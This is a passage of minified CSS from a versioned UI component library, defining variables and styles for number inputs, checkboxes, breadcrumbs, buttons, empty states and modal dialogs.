ui-numberInput-px:var(--gui-input-sm-px);--gui-numberInput-icon-size:var(--gui-input-sm-icon-size);--gui-numberInput-icon-safe-gap:var(--gui-input-sm-icon-safe-gap)}.gui_v1-11-0_21008667{--gui-numberInput-step-h:var(--gui-numberInput-xs-step-h);--gui-numberInput-fz:var(--gui-input-xs-fz);--gui-numberInput-fw:var(--gui-input-xs-fw);--gui-numberInput-px:var(--gui-input-xs-px);--gui-numberInput-icon-size:var(--gui-input-xs-icon-size);--gui-numberInput-icon-safe-gap:var(--gui-input-xs-icon-safe-gap)}.gui_v1-11-0_353a5a16{--gui-numberInput-c:var(--gui-input-primary-c);--gui-numberInput-hover-c:var(--gui-input-primary-hover-c);--gui-numberInput-active-c:var(--gui-input-primary-active-c);--gui-numberInput-invalid-c:var(--gui-input-primary-invalid-c);--gui-numberInput-disabled-c:var(--gui-input-primary-disabled-c)}.gui_v1-11-0_a716d0a7{display:inline-block;position:relative;width:100%}.gui_v1-11-0_a716d0a7:not([data-no-content]){--gui-input-prefix-px:var(--gui-numberInput-prefix-px);--gui-input-suffix-px:var(--gui-numberInput-suffix-px)}.gui_v1-11-0_a716d0a7[data-no-content]>.gui_v1-11-0_f97393fe,.gui_v1-11-0_a716d0a7[data-no-content]>.gui_v1-11-0_febcd8bd{opacity:0;visibility:hidden}.gui_v1-11-0_f97393fe,.gui_v1-11-0_febcd8bd{-webkit-tap-highlight-color:transparent;appearance:none;background:transparent;border:0;color:var(--gui-numberInput-c);font-family:inherit;font-size:var(--gui-numberInput-fz);font-weight:var(--gui-numberInput-fw);height:100%;line-height:1.5;outline:0;pointer-events:none;resize:none;top:50%;transform:translateY(-50%);user-select:none;z-index:1}.gui_v1-11-0_f97393fe[data-disabled],.gui_v1-11-0_febcd8bd[data-disabled]{color:var(--gui-numberInput-disabled-c)}.gui_v1-11-0_f97393fe[data-invalid],.gui_v1-11-0_febcd8bd[data-invalid]{color:var(--gui-numberInput-invalid-c)}.gui_v1-11-0_f97393fe{position:absolute;width:var(--gui-numberInput-prefix-px)}[dir=ltr] .gui_v1-11-0_f97393fe{left:var(--gui-numberInput-prefix-gap)}[dir=rtl] .gui_v1-11-0_f97393fe{right:var(--gui-numberInput-prefix-gap)}.gui_v1-11-0_febcd8bd{position:absolute}[dir=ltr] .gui_v1-11-0_febcd8bd{left:var(--gui-numberInput-suffix-gap)}[dir=rtl] .gui_v1-11-0_febcd8bd{right:var(--gui-numberInput-suffix-gap)}.gui_v1-11-0_e994535f{font-size:var(--gui-numberInput-fz);font-weight:var(--gui-numberInput-fw);opacity:0;padding:0;pointer-events:none;position:absolute;user-select:none;visibility:hidden;white-space:nowrap;z-index:-1}.gui_v1-11-0_bf261e7b{--gui-checkbox-bg:var(--gui-checkbox-base-bg);--gui-checkbox-hover-bg:var(--gui-checkbox-base-hover-bg);--gui-checkbox-disabled-bg:var(--gui-checkbox-base-disabled-bg);--gui-checkbox-checked-bg:var(--gui-checkbox-base-checked-bg);--gui-checkbox-checked-hover-bg:var(--gui-checkbox-base-checked-hover-bg);--gui-checkbox-checked-disabled-bg:var(--gui-checkbox-base-checked-disabled-bg);--gui-checkbox-border-c:var(--gui-checkbox-base-border-c);--gui-checkbox-hover-border-c:var(--gui-checkbox-base-hover-border-c);--gui-checkbox-disabled-border-c:var(--gui-checkbox-base-disabled-border-c);--gui-checkbox-checked-border-c:var(--gui-checkbox-base-checked-border-c);--gui-checkbox-checked-hover-border-c:var(--gui-checkbox-base-checked-hover-border-c);--gui-checkbox-checked-disabled-border-c:var(--gui-checkbox-base-checked-disabled-border-c);--gui-checkbox-checked-c:var(--gui-checkbox-base-checked-c);--gui-checkbox-checked-hover-c:var(--gui-checkbox-base-checked-hover-c);--gui-checkbox-checked-disabled-c:var(--gui-checkbox-base-checked-disabled-c);--gui-checkbox-label-c:var(--gui-checkbox-base-label-c);--gui-checkbox-label-disabled-c:var(--gui-checkbox-base-label-disabled-c);--gui-checkbox-label-mx:var(--gui-checkbox-base-label-mx);--gui-checkbox-label-fw:var(--gui-checkbox-base-label-fw);--gui-checkbox-label-fz:var(--gui-checkbox-base-label-fz);--gui-checkbox-r:var(--gui-checkbox-base-r);--gui-checkbox-size:var(--gui-checkbox-base-size)}.gui_v1-11-0_bf26514c{display:flex}.gui_v1-11-0_26062bec{display:table;overflow:hidden;position:relative}.gui_v1-11-0_26062bec,.gui_v1-11-0_26063560{border-radius:var(--gui-checkbox-r);height:var(--gui-checkbox-size);width:var(--gui-checkbox-size)}.gui_v1-11-0_26063560{appearance:none;background:var(--gui-checkbox-bg);border:1px solid var(--gui-checkbox-border-c);cursor:pointer;display:block;margin:0;transition:all .1s ease-in-out}@media (max-width:768px){.gui_v1-11-0_26063560{transition:none}}[data-has-label]>.gui_v1-11-0_bf26514c>.gui_v1-11-0_26062bec{transform:var(--gui-checkbox-icon-transform,translateY(1.1px))}.gui_v1-11-0_26063560:checked{background:var(--gui-checkbox-checked-bg);border-color:var(--gui-checkbox-checked-border-c)}.gui_v1-11-0_26063560:checked:disabled{background:var(--gui-checkbox-checked-disabled-bg);border-color:var(--gui-checkbox-checked-disabled-border-c)}@media(hover:hover){.gui_v1-11-0_26063560:checked:hover:not(:disabled){background:var(--gui-checkbox-checked-hover-bg);border-color:var(--gui-checkbox-checked-hover-border-c)}.gui_v1-11-0_26063560:hover:not(:disabled){background:var(--gui-checkbox-hover-bg);border-color:var(--gui-checkbox-hover-border-c)}}.gui_v1-11-0_26063560:disabled{background:var(--gui-checkbox-disabled-bg);border-color:var(--gui-checkbox-disabled-border-c);cursor:not-allowed}.gui_v1-11-0_26063560:checked~.gui_v1-11-0_bf295423{color:var(--gui-checkbox-checked-c)}.gui_v1-11-0_26063560:checked:hover~.gui_v1-11-0_bf295423{color:var(--gui-checkbox-checked-hover-c)}.gui_v1-11-0_26063560:checked:disabled~.gui_v1-11-0_bf295423{color:var(--gui-checkbox-checked-disabled-c)}.gui_v1-11-0_246a70a9{align-self:center;display:flex;flex-direction:column;font-family:inherit;line-height:normal;padding-inline-start:var(--gui-checkbox-label-mx)}.gui_v1-11-0_262a5c8a{color:var(--gui-checkbox-label-c);font-size:var(--gui-checkbox-label-fz);font-weight:var(--gui-checkbox-label-fw);white-space:wrap}.gui_v1-11-0_262a5c8a[data-disabled]{color:var(--gui-checkbox-label-disabled-c);cursor:not-allowed}.gui_v1-11-0_26063560:checked+.gui_v1-11-0_bf295423{opacity:1;transform:none}.gui_v1-11-0_bf295423{bottom:0;height:var(--gui-checkbox-size);left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transform:translateY(50%) scale(.5);width:var(--gui-checkbox-size)}.gui_v1-11-0_8b2f9dce{--gui-breadcrumbs-fz:var(--gui-breadcrumbs-base-fz);--gui-breadcrumbs-fw:var(--gui-breadcrumbs-base-fw);--gui-breadcrumbs-active-fz:var(--gui-breadcrumbs-base-active-fz);--gui-breadcrumbs-active-fw:var(--gui-breadcrumbs-base-active-fw);--gui-breadcrumbs-c:var(--gui-breadcrumbs-base-c);--gui-breadcrumbs-active-c:var(--gui-breadcrumbs-base-active-c);--gui-breadcrumbs-hover-c:var(--gui-breadcrumbs-base-hover-c);--gui-breadcrumbs-separator-c:var(--gui-breadcrumbs-base-separator-c);--gui-breadcrumbs-mx:var(--gui-breadcrumbs-base-mx)}.gui_v1-11-0_8b3717df{align-items:center;display:flex;flex-wrap:wrap}@media (max-width:768px){.gui_v1-11-0_8b3717df{--gui-breadcrumbs-fz:var(--gui-breadcrumbs-h5-fz);--gui-breadcrumbs-fw:var(--gui-breadcrumbs-h5-fw);--gui-breadcrumbs-active-fz:var(--gui-breadcrumbs-h5-active-fz);--gui-breadcrumbs-active-fw:var(--gui-breadcrumbs-h5-active-fw)}}.gui_v1-11-0_f678d540{color:var(--gui-breadcrumbs-c);font-family:inherit;font-size:var(--gui-breadcrumbs-fz);font-weight:var(--gui-breadcrumbs-fw);line-height:1.5;text-decoration:none}.gui_v1-11-0_f678d540:last-of-type{color:var(--gui-breadcrumbs-active-c);font-size:var(--gui-breadcrumbs-active-fz);font-weight:var(--gui-breadcrumbs-active-fw)}.gui_v1-11-0_f678d540:hover{color:var(--gui-breadcrumbs-hover-c)}.gui_v1-11-0_3b8f2208{align-self:center;color:var(--gui-breadcrumbs-separator-c);margin:0 var(--gui-breadcrumbs-mx);transform:translateY(2px)}[dir=rtl] .gui_v1-11-0_3b8f2208{transform:rotate(180deg)}.gui_v1-11-0_77c2586c{--gui-button-loading-flex:block;--gui-button-loading-text-opacity:1;--gui-button-pointer-event:auto;--gui-button-loading-text-opacity-color:inherit}.gui_v1-11-0_f8220b4f{--gui-button-icon-size:var(--gui-button-xl-icon-size);--gui-button-single-icon-size:var(--gui-button-xl-single-icon-size);--gui-button-icon-mx:var(--gui-button-xl-icon-mx);--gui-button-fz:var(--gui-button-xl-fz);--gui-button-fw:var(--gui-button-xl-fw);--gui-button-h:var(--gui-button-xl-h);--gui-button-px:var(--gui-button-xl-px);--gui-button-py:var(--gui-button-xl-py);--gui-button-r:var(--gui-button-xl-r)}.gui_v1-11-0_f82209d6{--gui-button-icon-size:var(--gui-button-lg-icon-size);--gui-button-single-icon-size:var(--gui-button-lg-single-icon-size);--gui-button-icon-mx:var(--gui-button-lg-icon-mx);--gui-button-fz:var(--gui-button-lg-fz);--gui-button-fw:var(--gui-button-lg-fw);--gui-button-h:var(--gui-button-lg-h);--gui-button-px:var(--gui-button-lg-px);--gui-button-py:var(--gui-button-lg-py);--gui-button-r:var(--gui-button-lg-r)}.gui_v1-11-0_f82209f2{--gui-button-icon-size:var(--gui-button-md-icon-size);--gui-button-single-icon-size:var(--gui-button-md-single-icon-size);--gui-button-icon-mx:var(--gui-button-md-icon-mx);--gui-button-fz:var(--gui-button-md-fz);--gui-button-fw:var(--gui-button-md-fw);--gui-button-h:var(--gui-button-md-h);--gui-button-px:var(--gui-button-md-px);--gui-button-py:var(--gui-button-md-py);--gui-button-r:var(--gui-button-md-r)}.gui_v1-11-0_f8220ab5{--gui-button-icon-size:var(--gui-button-sm-icon-size);--gui-button-single-icon-size:var(--gui-button-sm-single-icon-size);--gui-button-icon-mx:var(--gui-button-sm-icon-mx);--gui-button-fz:var(--gui-button-sm-fz);--gui-button-fw:var(--gui-button-sm-fw);--gui-button-h:var(--gui-button-sm-h);--gui-button-px:var(--gui-button-sm-px);--gui-button-py:var(--gui-button-sm-py);--gui-button-r:var(--gui-button-sm-r)}.gui_v1-11-0_f8220b56{--gui-button-icon-size:var(--gui-button-xs-icon-size);--gui-button-single-icon-size:var(--gui-button-xs-single-icon-size);--gui-button-icon-mx:var(--gui-button-xs-icon-mx);--gui-button-fz:var(--gui-button-xs-fz);--gui-button-fw:var(--gui-button-xs-fw);--gui-button-h:var(--gui-button-xs-h);--gui-button-px:var(--gui-button-xs-px);--gui-button-py:var(--gui-button-xs-py);--gui-button-r:var(--gui-button-xs-r)}.gui_v1-11-0_82419287{--gui-button-bg:var(--gui-button-primary-bg);--gui-button-hover-bg:var(--gui-button-primary-hover-bg);--gui-button-active-bg:var(--gui-button-primary-active-bg);--gui-button-disabled-bg:var(--gui-button-primary-disabled-bg);--gui-button-c:var(--gui-button-primary-c);--gui-button-hover-c:var(--gui-button-primary-hover-c);--gui-button-active-c:var(--gui-button-primary-active-c);--gui-button-disabled-c:var(--gui-button-primary-disabled-c);--gui-button-border-w:var(--gui-button-primary-border-w);--gui-button-border-c:var(--gui-button-primary-border-c);--gui-button-active-border-c:var(--gui-button-primary-active-border-c);--gui-button-hover-border-c:var(--gui-button-primary-hover-border-c);--gui-button-disabled-border-c:var(--gui-button-primary-disabled-border-c);--gui-button-loading-c:var(--gui-button-primary-loading-c);--gui-button-loading-bg:var(--gui-button-primary-loading-bg)}.gui_v1-11-0_3539e8b9{--gui-button-bg:var(--gui-button-secondary-bg);--gui-button-hover-bg:var(--gui-button-secondary-hover-bg);--gui-button-active-bg:var(--gui-button-secondary-active-bg);--gui-button-disabled-bg:var(--gui-button-secondary-disabled-bg);--gui-button-c:var(--gui-button-secondary-c);--gui-button-hover-c:var(--gui-button-secondary-hover-c);--gui-button-active-c:var(--gui-button-secondary-active-c);--gui-button-disabled-c:var(--gui-button-secondary-disabled-c);--gui-button-border-w:var(--gui-button-secondary-border-w);--gui-button-border-c:var(--gui-button-secondary-border-c);--gui-button-active-border-c:var(--gui-button-secondary-active-border-c);--gui-button-hover-border-c:var(--gui-button-secondary-hover-border-c);--gui-button-disabled-border-c:var(--gui-button-secondary-disabled-border-c);--gui-button-loading-c:var(--gui-button-secondary-loading-c);--gui-button-loading-bg:var(--gui-button-secondary-loading-bg)}.gui_v1-11-0_81b3adee{--gui-button-bg:var(--gui-button-white-bg);--gui-button-hover-bg:var(--gui-button-white-hover-bg);--gui-button-active-bg:var(--gui-button-white-active-bg);--gui-button-disabled-bg:var(--gui-button-white-disabled-bg);--gui-button-c:var(--gui-button-white-c);--gui-button-hover-c:var(--gui-button-white-hover-c);--gui-button-active-c:var(--gui-button-white-active-c);--gui-button-disabled-c:var(--gui-button-white-disabled-c);--gui-button-border-w:var(--gui-button-white-border-w);--gui-button-border-c:var(--gui-button-white-border-c);--gui-button-active-border-c:var(--gui-button-white-active-border-c);--gui-button-hover-border-c:var(--gui-button-white-hover-border-c);--gui-button-disabled-border-c:var(--gui-button-white-disabled-border-c);--gui-button-loading-c:var(--gui-button-white-loading-c);--gui-button-loading-bg:var(--gui-button-white-loading-bg)}.gui_v1-11-0_c1f4796{--gui-button-bg:var(--gui-button-red-bg);--gui-button-hover-bg:var(--gui-button-red-hover-bg);--gui-button-active-bg:var(--gui-button-red-active-bg);--gui-button-disabled-bg:var(--gui-button-red-disabled-bg);--gui-button-c:var(--gui-button-red-c);--gui-button-hover-c:var(--gui-button-red-hover-c);--gui-button-active-c:var(--gui-button-red-active-c);--gui-button-disabled-c:var(--gui-button-red-disabled-c);--gui-button-border-w:var(--gui-button-red-border-w);--gui-button-border-c:var(--gui-button-red-border-c);--gui-button-active-border-c:var(--gui-button-red-active-border-c);--gui-button-hover-border-c:var(--gui-button-red-hover-border-c);--gui-button-disabled-border-c:var(--gui-button-red-disabled-border-c);--gui-button-loading-c:var(--gui-button-red-loading-c);--gui-button-loading-bg:var(--gui-button-red-loading-bg)}.gui_v1-11-0_80d6b0c8{--gui-button-bg:var(--gui-button-green-bg);--gui-button-hover-bg:var(--gui-button-green-hover-bg);--gui-button-active-bg:var(--gui-button-green-active-bg);--gui-button-disabled-bg:var(--gui-button-green-disabled-bg);--gui-button-c:var(--gui-button-green-c);--gui-button-hover-c:var(--gui-button-green-hover-c);--gui-button-active-c:var(--gui-button-green-active-c);--gui-button-disabled-c:var(--gui-button-green-disabled-c);--gui-button-border-w:var(--gui-button-green-border-w);--gui-button-border-c:var(--gui-button-green-border-c);--gui-button-active-border-c:var(--gui-button-green-active-border-c);--gui-button-hover-border-c:var(--gui-button-green-hover-border-c);--gui-button-disabled-border-c:var(--gui-button-green-disabled-border-c);--gui-button-loading-c:var(--gui-button-green-loading-c);--gui-button-loading-bg:var(--gui-button-green-loading-bg)}.gui_v1-11-0_77ca96c8{--gui-button-bg:transparent;--gui-button-hover-bg:transparent;--gui-button-active-bg:transparent;--gui-button-disabled-bg:transparent;--gui-button-c:var(--gui-button-text-c);--gui-button-hover-c:var(--gui-button-text-hover-c);--gui-button-active-c:var(--gui-button-text-active-c);--gui-button-disabled-c:var(--gui-button-text-disabled-c);--gui-button-px:0;--gui-button-py:0;--gui-button-h:min-content}.gui_v1-11-0_77ca96c8.gui_v1-11-0_f8220b4f{--gui-button-icon-size:var(--gui-button-text-xl-icon-size);--gui-button-single-icon-size:var(--gui-button-text-xl-single-icon-size);--gui-button-icon-mx:var(--gui-button-text-xl-icon-mx);--gui-button-fz:var(--gui-button-text-xl-fz);--gui-button-fw:var(--gui-button-text-xl-fw)}.gui_v1-11-0_77ca96c8.gui_v1-11-0_f82209d6{--gui-button-icon-size:var(--gui-button-text-lg-icon-size);--gui-button-single-icon-size:var(--gui-button-text-lg-single-icon-size);--gui-button-icon-mx:var(--gui-button-text-lg-icon-mx);--gui-button-fz:var(--gui-button-text-lg-fz);--gui-button-fw:var(--gui-button-text-lg-fw)}.gui_v1-11-0_77ca96c8.gui_v1-11-0_f82209f2{--gui-button-icon-size:var(--gui-button-text-md-icon-size);--gui-button-single-icon-size:var(--gui-button-text-md-single-icon-size);--gui-button-icon-mx:var(--gui-button-text-md-icon-mx);--gui-button-fz:var(--gui-button-text-md-fz);--gui-button-fw:var(--gui-button-text-md-fw)}.gui_v1-11-0_77ca96c8.gui_v1-11-0_f8220ab5{--gui-button-icon-size:var(--gui-button-text-sm-icon-size);--gui-button-single-icon-size:var(--gui-button-text-sm-single-icon-size);--gui-button-icon-mx:var(--gui-button-text-sm-icon-mx);--gui-button-fz:var(--gui-button-text-sm-fz);--gui-button-fw:var(--gui-button-text-sm-fw)}.gui_v1-11-0_77ca96c8.gui_v1-11-0_f8220b56{--gui-button-icon-size:var(--gui-button-text-xs-icon-size);--gui-button-single-icon-size:var(--gui-button-text-xs-single-icon-size);--gui-button-icon-mx:var(--gui-button-text-xs-icon-mx);--gui-button-fz:var(--gui-button-text-xs-fz);--gui-button-fw:var(--gui-button-text-xs-fw)}.gui_v1-11-0_77c9d27d{-webkit-tap-highlight-color:transparent;background:var(--gui-button-bg);border:var(--gui-button-border-w) solid var(--gui-button-border-c);border-radius:var(--gui-button-r);box-sizing:border-box;color:var(--gui-button-c);cursor:pointer;display:inline-block;font-family:inherit;font-size:var(--gui-button-fz);font-weight:var(--gui-button-fw);height:var(--gui-button-h);min-width:min-content;padding:var(--gui-button-py) var(--gui-button-px);pointer-events:var(--gui-button-pointer-event);position:relative;-webkit-text-decoration:none;text-decoration:none;transition:all .1s ease-in-out;user-select:none}.gui_v1-11-0_77c9d27d[data-loading=true]{--gui-button-loading-text-opacity-color:transparent;--gui-button-loading-flex:none;--gui-button-loading-text-opacity:0;--gui-button-pointer-event:none;text-decoration-color:transparent!important}.gui_v1-11-0_77c9d27d[data-block]{display:block;width:100%}.gui_v1-11-0_77c9d27d[data-only-icon]{--gui-button-icon-mx:0;min-width:var(--gui-button-h);padding:0}.gui_v1-11-0_77c9d27d:focus-visible{outline:none}@media(hover:hover){.gui_v1-11-0_77c9d27d:active{background:var(--gui-button-active-bg);border:var(--gui-button-border-w) solid var(--gui-button-active-border-c);color:var(--gui-button-active-c)}.gui_v1-11-0_77c9d27d:hover:not(:disabled):not(:active){background:var(--gui-button-hover-bg);border:var(--gui-button-border-w) solid var(--gui-button-hover-border-c);color:var(--gui-button-hover-c)}}@media(hover:none){.gui_v1-11-0_77c9d27d:hover:not(:disabled){background:var(--gui-button-bg)}}.gui_v1-11-0_77c9d27d:active{transform:none}.gui_v1-11-0_77c9d27d:disabled:not([data-loading=true]),.gui_v1-11-0_77c9d27d[data-disabled]:not([data-loading=true]){background:var(--gui-button-disabled-bg);border:var(--gui-button-border-w) solid var(--gui-button-disabled-border-c);color:var(--gui-button-disabled-c);cursor:not-allowed;pointer-events:none}.gui_v1-11-0_80f1301b{align-items:center;display:flex;height:100%;justify-content:center;overflow:visible}.gui_v1-11-0_a91565c1{display:flex;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:center}.gui_v1-11-0_811560b9{align-items:center;color:var(--gui-button-loading-text-opacity-color);display:flex;height:100%;line-height:normal;overflow:hidden;white-space:pre-wrap}.gui_v1-11-0_3531ea48{font-size:var(--gui-button-icon-size)!important;height:var(--gui-button-icon-size)!important;min-height:var(--gui-button-icon-size)!important;min-width:var(--gui-button-icon-size)!important;width:var(--gui-button-icon-size)!important}[data-only-icon] .gui_v1-11-0_3531ea48{font-size:var(--gui-button-single-icon-size)!important;height:var(--gui-button-single-icon-size)!important;min-height:var(--gui-button-single-icon-size)!important;min-width:var(--gui-button-single-icon-size)!important;width:var(--gui-button-single-icon-size)!important}.gui_v1-11-0_a74036a{fill:currentColor;align-items:center;display:flex;opacity:var(--gui-button-loading-text-opacity)}.gui_v1-11-0_a74036a[data-position=right]{margin-inline-start:var(--gui-button-icon-mx)}.gui_v1-11-0_a74036a[data-position=left]{margin-inline-end:var(--gui-button-icon-mx)}.gui_v1-11-0_b4e7c771{--gui-empty-title-c:var(--gui-empty-base-title-c);--gui-empty-label-c:var(--gui-empty-base-label-c)}.gui_v1-11-0_cb71761b{--gui-empty-img-size:var(--gui-empty-lg-img-size);--gui-empty-img-mb:var(--gui-empty-lg-img-gap);--gui-empty-title-mb:var(--gui-empty-lg-title-mb);--gui-empty-content-mb:var(--gui-empty-lg-content-mb);--gui-empty-title-fz:var(--gui-empty-lg-title-fz);--gui-empty-title-fw:var(--gui-empty-lg-title-fw);--gui-empty-label-fz:var(--gui-empty-lg-label-fz);--gui-empty-label-fw:var(--gui-empty-lg-label-fw)}.gui_v1-11-0_cb717637{--gui-empty-img-size:var(--gui-empty-md-img-size);--gui-empty-img-mb:var(--gui-empty-md-img-gap);--gui-empty-title-mb:var(--gui-empty-md-title-mb);--gui-empty-content-mb:var(--gui-empty-md-content-mb);--gui-empty-title-fz:var(--gui-empty-md-title-fz);--gui-empty-title-fw:var(--gui-empty-md-title-fw);--gui-empty-label-fz:var(--gui-empty-md-label-fz);--gui-empty-label-fw:var(--gui-empty-md-label-fw)}.gui_v1-11-0_cb7176fa{--gui-empty-img-size:var(--gui-empty-sm-img-size);--gui-empty-img-mb:var(--gui-empty-sm-img-gap);--gui-empty-title-mb:var(--gui-empty-sm-title-mb);--gui-empty-content-mb:var(--gui-empty-sm-content-mb);--gui-empty-title-fz:var(--gui-empty-sm-title-fz);--gui-empty-title-fw:var(--gui-empty-sm-title-fw);--gui-empty-label-fz:var(--gui-empty-sm-label-fz);--gui-empty-label-fw:var(--gui-empty-sm-label-fw)}.gui_v1-11-0_cb71779b{--gui-empty-img-size:var(--gui-empty-xs-img-size);--gui-empty-img-mb:var(--gui-empty-xs-img-gap);--gui-empty-title-mb:var(--gui-empty-xs-title-mb);--gui-empty-content-mb:var(--gui-empty-xs-content-mb);--gui-empty-title-fz:var(--gui-empty-xs-title-fz);--gui-empty-title-fw:var(--gui-empty-xs-title-fw);--gui-empty-label-fz:var(--gui-empty-xs-label-fz);--gui-empty-label-fw:var(--gui-empty-xs-label-fw)}.gui_v1-11-0_b4ef4182{align-items:center;display:flex;flex-direction:column;position:relative}@media (max-width:768px){.gui_v1-11-0_b4ef4182{--gui-empty-img-size:96px;--gui-empty-img-mb:4px;--gui-empty-title-fz:16px;--gui-empty-title-fw:500;--gui-empty-label-fz:14px;--gui-empty-label-fw:400;--gui-empty-content-mb:24px}}.gui_v1-11-0_a2bd4323{color:var(--gui-empty-title-c);height:var(--gui-empty-img-size);margin-bottom:var(--gui-empty-img-mb);width:var(--gui-empty-img-size)}.gui_v1-11-0_74ee2fd9{display:flex;flex-direction:column;margin-bottom:var(--gui-empty-content-mb);max-width:280px;overflow-wrap:break-word;white-space:normal}.gui_v1-11-0_b4ef4182:not([data-has-bottom]) .gui_v1-11-0_74ee2fd9{margin-bottom:0}.gui_v1-11-0_e91275b8{color:var(--gui-empty-title-c);font-family:inherit;font-size:var(--gui-empty-title-fz);font-weight:var(--gui-empty-title-fw);text-align:center}.gui_v1-11-0_b4ef4182[data-has-label] .gui_v1-11-0_e91275b8{margin-bottom:var(--gui-empty-title-mb)}.gui_v1-11-0_e89dd254{color:var(--gui-empty-label-c);font-family:inherit;font-size:var(--gui-empty-label-fz);font-weight:var(--gui-empty-label-fw);text-align:center}.gui_v1-11-0_9de8ae11{--gui-modal-zIndex:var(--gui-modal-base-zIndex);--gui-modal-bg:var(--gui-modal-base-bg);--gui-modal-r:var(--gui-modal-base-r);--gui-modal-header-c:var(--gui-modal-base-header-c);--gui-modal-header-fz:var(--gui-modal-base-header-fz);--gui-modal-header-fw:var(--gui-modal-base-header-fw);--gui-modal-header-sub-fz:var(--gui-modal-base-header-sub-fz);--gui-modal-header-sub-fw:var(--gui-modal-base-header-sub-fw);--gui-modal-header-pb:var(--gui-modal-base-header-pb);--gui-modal-content-c:var(--gui-modal-base-content-c);--gui-modal-content-fz:var(--gui-modal-base-content-fz);--gui-modal-content-fw:var(--gui-modal-base-content-fw);--gui-modal-content-pt:var(--gui-modal-base-content-pt);--gui-modal-content-pb:var(--gui-modal-base-content-pb);--gui-modal-footer-pt:var(--gui-modal-base-footer-pt);--gui-modal-close-icon-size:var(--gui-modal-base-close-icon-size);--gui-modal-close-icon-mx:var(--gui-modal-base-close-icon-mx);--gui-modal-overlay:var(--gui-modal-base-overlay);--gui-modal-close-icon-c:var(--gui-modal-base-close-icon-c)}.gui_v1-11-0_5ebb84bb{--gui-modal-size:var(--gui-modal-lg-size);--gui-modal-p:var(--gui-modal-lg-p);--gui-modal-header-pt:var(--gui-modal-lg-p)}.gui_v1-11-0_9df02822.gui_v1-11-0_5ebb84bb[data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-lg-no-f-c-header-pb)}.gui_v1-11-0_9df02822.gui_v1-11-0_5ebb84bb[data-no-footer]{--gui-modal-content-pb:var(--gui-modal-lg-no-f-content-pb)}.gui_v1-11-0_9df02822.gui_v1-11-0_5ebb84bb[data-no-title]{--gui-modal-content-pt:var(--gui-modal-lg-no-h-content-pt)}.gui_v1-11-0_5ebb84d7{--gui-modal-size:var(--gui-modal-md-size);--gui-modal-p:var(--gui-modal-md-p);--gui-modal-header-pt:var(--gui-modal-md-p)}.gui_v1-11-0_9df02822.gui_v1-11-0_5ebb84d7[data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-md-no-f-c-header-pb)}.gui_v1-11-0_9df02822.gui_v1-11-0_5ebb84d7[data-no-footer]{--gui-modal-content-pb:var(--gui-modal-md-no-f-content-pb)}.gui_v1-11-0_9df02822.gui_v1-11-0_5ebb84d7[data-no-title]{--gui-modal-content-pt:var(--gui-modal-md-no-h-content-pt)}.gui_v1-11-0_5ebb859a{--gui-modal-size:var(--gui-modal-sm-size);--gui-modal-p:var(--gui-modal-sm-p);--gui-modal-header-pt:var(--gui-modal-sm-p)}.gui_v1-11-0_9df02822.gui_v1-11-0_5ebb859a[data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-sm-no-f-c-header-pb)}.gui_v1-11-0_9df02822.gui_v1-11-0_5ebb859a[data-no-footer]{--gui-modal-content-pb:var(--gui-modal-sm-no-f-content-pb)}.gui_v1-11-0_9df02822.gui_v1-11-0_5ebb859a[data-no-title]{--gui-modal-content-pt:var(--gui-modal-sm-no-h-content-pt)}.gui_v1-11-0_5ebb863b{--gui-modal-size:var(--gui-modal-xs-size);--gui-modal-p:var(--gui-modal-xs-p);--gui-modal-header-pt:var(--gui-modal-xs-p)}.gui_v1-11-0_9df02822.gui_v1-11-0_5ebb863b[data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-xs-no-f-c-header-pb)}.gui_v1-11-0_9df02822.gui_v1-11-0_5ebb863b[data-no-footer]{--gui-modal-content-pb:var(--gui-modal-xs-no-f-content-pb)}.gui_v1-11-0_9df02822.gui_v1-11-0_5ebb863b[data-no-title]{--gui-modal-content-pt:var(--gui-modal-xs-no-h-content-pt)}.gui_v1-11-0_9df02822{font-family:inherit;position:relative;z-index:var(--gui-modal-zIndex)}@media (max-width:768px){.gui_v1-11-0_9df02822[data-has-h5-fixed-bottom] .gui_v1-11-0_54c44539{transform-origin:bottom;transition-duration:.2s!important;transition-property:opacity,transform!important}.gui_v1-11-0_9df02822[data-has-h5-fixed-bottom] .gui_v1-11-0_db015510{transition-duration:.2s!important;transition-property:opacity!important}.gui_v1-11-0_9df02822:not([data-has-h5-fixed-bottom]){--gui-modal-close-icon-size:var(--gui-modal-h5-close-icon-size);--gui-modal-r:var(--gui-modal-h5-r);--gui-modal-header-pt:var(--gui-modal-h5-header-pt);--gui-modal-header-pb:var(--gui-modal-h5-header-pb);--gui-modal-header-fz:var(--gui-modal-h5-header-fz);--gui-modal-header-fw:var(--gui-modal-h5-header-fw);--gui-modal-content-fw:var(--gui-modal-h5-content-fw);--gui-modal-content-fz:var(--gui-modal-h5-content-fz);--gui-modal-content-pt:var(--gui-modal-h5-content-pt);--gui-modal-content-pb:var(--gui-modal-h5-content-pb);--gui-modal-footer-pt:var(--gui-modal-h5-footer-pt);--gui-modal-p:var(--gui-modal-h5-p)}.gui_v1-11-0_9df02822:not([data-has-h5-fixed-bottom])[data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-h5-no-f-c-header-pb)}.gui_v1-11-0_9df02822:not([data-has-h5-fixed-bottom])[data-no-footer]{--gui-modal-content-pb:var(--gui-modal-h5-no-f-content-pb)}.gui_v1-11-0_9df02822:not([data-has-h5-fixed-bottom])[data-no-title]{--gui-modal-content-pt:var(--gui-modal-h5-no-h-content-pt)}.gui_v1-11-0_9df02822[data-has-h5-fixed-bottom]{--gui-modal-close-icon-size:var(--gui-modal-h5-drawer-close-icon-size);--gui-modal-r:var(--gui-modal-h5-drawer-r);--gui-modal-header-pt:var(--gui-modal-h5-drawer-header-pt);--gui-modal-header-pb:var(--gui-modal-h5-drawer-header-pb);--gui-modal-header-fz:var(--gui-modal-h5-drawer-header-fz);--gui-modal-header-fw:var(--gui-modal-h5-drawer-header-fw);--gui-modal-content-fw:var(--gui-modal-h5-drawer-content-fw);--gui-modal-content-fz:var(--gui-modal-h5-drawer-content-fz);--gui-modal-content-pt:var(--gui-modal-h5-drawer-content-pt);--gui-modal-content-pb:var(--gui-modal-h5-drawer-content-pb);--gui-modal-footer-pt:var(--gui-modal-h5-drawer-footer-pt);--gui-modal-p:var(--gui-modal-h